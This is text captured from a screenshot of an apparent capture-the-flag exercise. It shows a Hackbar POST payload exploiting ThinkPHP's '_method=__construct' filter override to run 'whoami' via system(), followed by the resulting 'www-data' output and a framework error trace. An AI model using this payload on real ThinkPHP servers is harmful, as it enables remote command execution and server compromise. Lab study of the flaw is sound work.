 1d277056-3237-482f-a852-887692ff9a49.node3.buuoj.cn/1d277056-3237-482f-a852-887692ff9a49.node
火狐官方站点 常用网址 移动设备上的书签
Hackbar
Encryption Encoding
Load Split Run
http://1d277056-3237-482f-
a852-887692ff9a49.node3.buuoj.cn/1d277056-3237-482f-
a852-887692ff9a49.node3.buuoj.cn/?s=captcha
Enable Post data
_method=__construct&filter[]=system&method=get&
get[]=whoami
Enable Referer
Power by mxcx@fosec.vn
www-data
[2] ErrorException in Request.php line 1088
system(): Cannot execute a blank command
1079. * @param array $filters 过滤方法+默认值
1080. * @return mixed
1081. */
1082. private function filterValue(&$value, $key, $filters)
1083. {
1084. $default = array_pop($filters);
1085. foreach ($filters as $filter) {
1086. if (is_callable($filter)) {
1087. // 调用函数或者方法过滤
1088. $value = call_user_func($filter, $value);
1089. } elseif (is_scalar($value)) {
1090. if (false !== strpos($filter, '/')) {
1091. // 正则过滤
1092. if (!preg_match($filter, $value)) {
1093. // 匹配不成功返回默认值
1094. $value = $default;
1095. break;
1096. }
1097. } elseif (!empty($filter)) {
Call Stack
1. in Request.php line 1088
2. at Error::appError(2, 'system(): Cannot exe...', '/var/www/html/thinkp...', 1088, ['value' => null, 'key' => 'id', 'filters'
=> ['system'], ...])
3. at system('')
4. at call_user_func('system', null) in Request.php line 1088
5. at Request->filterValue(null, 'id', ['system', null])
6. at array_walk_recursive(['www-data', 'id' => null], [object(Request), 'filterValue'], ['system', null]) in Request.php line
1031
7. at Request->input(['whoami', 'id' => null], '', null, '') in Request.php line 661